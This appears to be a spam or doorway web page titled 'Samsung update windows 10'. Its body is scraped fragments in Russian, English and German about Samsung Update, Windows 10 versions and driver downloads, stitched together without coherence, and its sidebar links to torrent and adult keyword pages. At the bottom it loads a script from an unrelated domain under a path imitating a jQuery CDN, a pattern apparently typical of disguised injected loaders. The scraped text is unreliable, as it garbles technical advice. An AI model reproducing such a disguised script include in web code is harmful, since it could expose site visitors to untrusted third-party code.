

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-samsung-update-windows-10.html
body_size: 4153
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Samsung update windows 10 - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Samsung update windows 10</h2>
                            </header>
                            <p>Samsung Update содержит драйверы и программы для Windows 8, 8.1, 10 — при условии, что модель ноутбука официально поддерживает эти операционные системы (есть официальное обновление от Samsung и Microsoft). Скачайте это приложение из Microsoft Store для Windows 10. Просмотрите снимки экрана приложения Samsung Update, прочитайте последние отзывы клиентов о нем и сравните поставленные ему оценки. 10/02/2016 · Samsung SW Update - утилита для обновления драйверов и ПО. После скачивания программу необходимо запустить и установить, следуя подсказкам на экране. 
Узнайте, совместим ли ваш компьютер Samsung с последней версией обновления ОС Windows 10 (1703). Здесь вы можете просмотреть полный список поддерживаемых устройств. Samsung update plus предназначена для обновления драйверов и другого програмного обеспечиния в ноутбуках и компьютерах Samsung.Возможна работа как. 21/10/2017 · Увидел свет финальный релиз Windows 10 Fall Creators Update. Давайте посмотрим на самые интересные фичи и решим, стоит. Здравствуйте! При переходе с win 8 на win 10 на ноутбуке Samsung NP900X3D перестали работать клавиши Fn, все кроме отвечающих за громкость и тачпад. Мной был установлен Samsung update дабы установить. 22/11/2017 · В середине октября Microsoft выпустили обновление Windows 10 Fall Creators Update, не реализовав некоторые из функций. Windows 10 Mobile включает приложения Office, чтобы вы могли максимально эффективно работать в пути, а благодаря облачному хранилищу OneDrive у вас будет доступ SW Update это программное обеспечение Freeware в категории (2), разработанная Samsung Electronics Co., Ltd. Проверяли обновления 1 477 раз пользователями нашего клиентского приложения UpdateStar в прошлом месяце. 
Find out if your Samsung computer is compatible with the latest Windows 10 Update (version 1703). Full list of supported devices provided. The latest Windows 10 Update  Get the Galaxy you love. Now yours with Samsung financing. Windows 10 update adds performance boosting Retpoline support for Intel Broadwell and earlier. Как восстановить Windows 10 к исходному состоянию, и почему для этого больше не нужен install.wim. Part 1: Download Samsung Kies for Windows 10 Samsung Kies is an official application, designed by Samsung Electronics for its users to transfer their 
Все для и о Windows 10: программы, советы, статьи, инструкции, последние новости, оформление. How to Reset Windows Update in Windows 10 Information Windows Update keeps Windows 10 updated by downloading and installing the latest. The Windows 10 Anniversary Update is here, but you will need to install it first to enjoy all the new exciting features. Check Microsoft confirmed during the IFA 2018 show that the next major update to Windows 10 will officially be called Windows 10 October 2018 Update. Internally dubbed. Technical Level : Basic Summary The Windows 10 Anniversary Update includes exciting enhancements. Starting August 2, users running previous versions. The Windows 10 October 2018 Update problems are plentiful. Read on to find out what they all look like, and advice 
I installed Win 10 on Aug 10. And I got an update on the 11th. After that my USB 2.0 ports X2 won't work. My mouse was on one and now the system makes. New installations of Microsoft's most recent version of Windows 10, the Fall Creators Update version or version 1709, come without support for the HEVC codec. Microsoft's Windows Update system appears to have gone bonkers again. An older version of the KB4023057 update is now trying to make its way to Windows. 
Windows 10 Update Assistent 1.4.9200.22589 Deutsch: Mit dem Microsoft-Tool Windows 10 Update Assistent updaten Sie Ihren Rechner auf die aktuellste. After I installed the Windows updates today, I hide a few as they were Windows 10 upgrades which I don't want: Update for Windows 7 (KB3140245). Download and Update Brother Drivers for your Windows XP, Vista, 7, 8 and Windows 10. Here you can download Brother Drivers free and easy, just update your drivers. Microsoft is already letting Insiders test a new build that will be released as a Windows 10 update 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-dasha-suvorova-torrent-vse-albomy.html">Даша суворова торрент все альбомы</a></li>
                                <li><a href="gk3-gost-na-rels.html">Гост на рельс</a></li>
                                <li><a href="gk3-za-chas-do-ataki-kratkoe-soderzhanie.html">За час до атаки краткое содержание</a></li>
                                <li><a href="gk3-femdom-ass-worship-skachat-torrent.html">Femdom ass worship скачать торрент</a></li>
                                <li><a href="gk3-zemlya-vampirov-skachat-torrent.html">Земля вампиров скачать торрент</a></li>
                                <li><a href="gk3-knigi-po-psihologii-o-razvode.html">Книги по психологии о разводе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как восстановить Windows 10 к исходному состоянию (Reset.</li>
<li>Сообщество пользователей Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-drayver-hp-laserjet-f4180-dlya-windows-7.html">Драйвер hp laserjet f4180 для windows 7</a></li>
                                            <li><a href="gk3-elektronnyy-zhurnal-shkola-1150-zelenograd.html">Электронный журнал школа 1150 зеленоград</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-kuzneckiy-most-vystavki-raspisanie.html">Кузнецкий мост выставки расписание</a></li>
                                            <li><a href="gk3-skachat-igry-simulyatory-dalnoboyschiki-2014.html">Скачать игры симуляторы дальнобойщики 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-zayavlenie-o-predostavlenii-lgoty.html">Заявление о предоставлении льготы</a></li>
                                            <li><a href="gk3-konsensualnyy-dogovor-statya-gk-rf.html">Консенсуальный договор статья гк рф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-raspisanie-avtobusov-kryukovo-tushino.html">Расписание автобусов крюково тушино</a></li>
                                            <li><a href="gk3-dubl-gis-karty.html">Дубль гис карты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
